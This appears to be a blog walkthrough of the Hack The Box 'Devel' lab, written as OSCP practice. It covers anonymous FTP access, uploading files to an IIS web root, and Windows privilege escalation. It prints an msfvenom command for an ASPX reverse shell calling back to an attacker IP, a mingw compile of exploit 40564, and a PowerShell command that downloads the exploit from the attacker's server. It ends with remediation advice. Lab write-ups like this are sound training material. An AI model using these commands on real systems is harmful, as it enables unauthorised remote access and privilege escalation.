An OSCP journey without using METASPLOIT — HTB Devel#3
Day 3 of 60 to OSCP 2020 prep, so far we have abolished 2 machines with 2 user and 2 root flags without the use of metasploit so far! However they were both Linux based machines (Nibbles and Bashed) today I have choose “Devel” a Windows based O/S.

Recon

TCP Ports: 21 FTP | 80 HTTP
Although there could be a larger attack surface area still yet to discover as I have only done an intial scan for quick results, however from these findings I automatically think
21
- Can I access this file share using “Anonymous” for Anonymous Authentication
- Directory Traversal Attack — Another FTP vulnerability includes directory traversal attacks in which the successful attack overwrites or creates unauthorized files that are stored outside of the web root folder. In turn, the original FTP owner is then subject to the file or directory permissions and controls of the hacker
- FTP Bounce Attack this involves attackers scanning other computers through an FTP server. Because the scan is run against other computers through the FTP server, it appears at face value that the FTP server is actually running the scans.This attack is initiated by a hacker who first uploads files to the FTP server.Then they send an FTP “PORT” command to the FTP server, using the IP address and port number of the victim machine, and instruct the server to send the files to the victim machine.This can be used, for example, to transfer an upload file containing SMTP commands so as to forge mail on the third-party machine without making a direct connection. It will be hard to track down the perpetrator because the file was transferred through an intermediary (the FTP server).
80
- Visit the page, identify the different technologies (PHP /SQL etc)
- Run Nikto & Gobuster this is to look for subdomains,directories and sensitive info
- Look for user input parameters to induce injection based attacks
Further enumeration is required, I gathered the banner for the FTP service “Microsoft FTP Services” I used Netcat and Nmap to retrive the banner on port 21.

The same for port 80 HTTP Service to identify the Webservers OS

The ovbious next move from here was to see if we can connect to the FTP server and visit the web page:

By using the credentials user:Anonymous Pass:whatever gained me access to the file share. there are two files and a directory in here


I ran the command [help] the above picture shows that the [put] command is available to used [put tom.html] and then navigated to the file on firefox


So if I upload a file in the ftp server, and navigate to it in the browser it will get executed by the web server. So lets pause for a second and review all our info that could be relevant to this. ok ok so enough HTML messing around :
- The webserver is IIS 7.5 identified by Netcat and Nmap. This means that as the server is Windows IIS they typically run frameworks suchs as ASP or ASPX (.net)
- We need to find this information as we can use MSFVENOM to create an asp or aspx file with a reverse TCP shell connection embedded in the file.

The FTP server had 3 files inside. One was aspnet this is a good indicator that it is running ASPX aka ASP.net or .net

Now we know that IIS 7.5 uses .net we can create a payload and upload it to the FTP server since the web directory is also stored and executed on the webserver. First I tried uploading a simple php revershell TCP into the FTP Server and using a null bite (as discussed in my last article for file uploads) set my Netcat listner and navigated to the directory and hoped for a shell….


As that failed my next plan was to go with the ASPX file we previusly identified. I am going to creat a reverse TCP shell that connect back to my attacker maching on the port i specify and it will look like a aspx file that will be accepted and executed on the server.


We could copy and that paste that revershell we found here on the internet. *Tip remember that meterpreter shell is not allowed in OSCP test*
The other way you could achieve this is by using the MSFVENOM tool
to list the windows payloads as Devel is is running IIS 7.5 type
msfvenom --list payloads | grep windowsmsfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.63 LPORT=3333 -o toms-rev-shell.aspx
Let me explain the above.
- p payload type
- -f filetpye
- -o save output as

From the output we can see that this payload has created a payload of 2725 bytes which we may not need but should note down incase we need to split the code up for fileupload restrictions etc.




Key information : Windows 7 | Host name Devel | OS name Windows 7 Enterprise | 6.1.7600 | Hotfix N/A
Considering Windows 7 is very old you would expect to see some hotfix patches applied over time, this box has never been patched therefore this should be faily easy but remember we are trying not to use metasploit. Its probably worth pointing out that my weakest area in pentesting is WINDOWS PRIV ESC ARRRGH.
Ok now armed with that informaiton I consult the ORACLE


This exploit is for Windows Local Privelege Esculation EDB-ID “40564” scroll down and look at the version information.

The next step is to download and compile the exploit on the attack machine.

https://www.exploit-db.com/exploits/40564 I downloaded this exploit and compiled it using the below command.
i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32If you havnt used Mingw before it is a free and open source software development environment to create Microsoft Windows applications. you can run [apt install mingw-w64] to install the tool.
I then needed to transfer the C code from the attacker to the victim.
python -m SimpleHTTPServer 8080wget and curl are not installed on the machine however powershell is.
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.63:8080/40564.exe', 'c:\Users\Public\Downloads\40564.exe')"I then ran [whoami /all]

Technical Summary
- Disable anonymous access to the FTP server.
- Deny File upload or the use of PUT on th FTP server if FTP is going to be used.
- Remove Sensitive banners such IIS version and ASP languages.
- Host should be patched and updated to latest security patches to avoid known kernel vulnerabilties
Overall Summary
Well 3rd box down and to be honest getting a user mutiple ways without using metasploit is pretty simple, the fact we can upload files and scripts to the web directory via FTP and execute them leaves a plethora of reverse shells and backdoors we could of used. Gaining admin however was a little tricker, turns out when I submited my flags I had already completed this box before however I did use metaplsoit to achieve that. Using C code then decompiling it to exploit a kernel level vulnerability see https://docs.microsoft.com/en-us/security-updates/securitybulletins/2011/ms11-046 for more info.
If you enjoyed please give me a follow and most importanly please applaud this article if you liked it. Thank all. Stay safe
